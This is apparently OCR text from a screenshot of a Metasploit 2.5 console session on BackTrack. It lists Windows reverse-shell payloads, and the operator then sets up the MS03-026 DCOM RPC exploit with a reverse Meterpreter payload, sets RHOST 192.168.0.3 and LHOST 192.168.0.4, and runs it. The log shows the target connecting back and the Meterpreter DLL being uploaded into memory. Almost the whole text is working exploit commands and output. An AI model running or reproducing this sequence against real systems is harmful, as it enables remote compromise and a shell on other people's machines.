 Shell - MsfConsole
Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Payload
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_ord Windows Staged Reverse Ordinal Shell
win32_reverse_ord_vncinject Windows Reverse Ordinal VNC Server Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf msrpc_dcom_ms03_026 > set PAYLOAD win32_reverse_meterpreter
PAYLOAD -> win32_reverse_meterpreter
msf msrpc_dcom_ms03_026(win32_reverse_meterpreter) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
required RHOST The target address
required RPORT 135 The target port
Payload: Name Default Description
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required LHOST Local address to receive connection
required METDLL /pentest/exploits/framework-2.5/data/meterpreter/metsrv.dll The full path the meterpreter server dll
required LPORT 4321 Local port to receive connection
Target: Windows NT SP3-6a/2K/XP/2K3 English ALL
msf msrpc_dcom_ms03_026(win32_reverse_meterpreter) > set RHOST 192.168.0.3
RHOST -> 192.168.0.3
msf msrpc_dcom_ms03_026(win32_reverse_meterpreter) > set LHOST 192.168.0.4
LHOST -> 192.168.0.4
msf msrpc_dcom_ms03_026(win32_reverse_meterpreter) > exploit
[*] Starting Reverse Handler
[*] Sending request...
[*] Got connection from 192.168.0.4:4321 <-> 192.168.0.3:1028
[*] Sending Stage (2834 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (69643), Please wait...
[*] Upload completed
back|track
Shell - Konsole
Shell - MsfConsole
1 2 3 4
21:37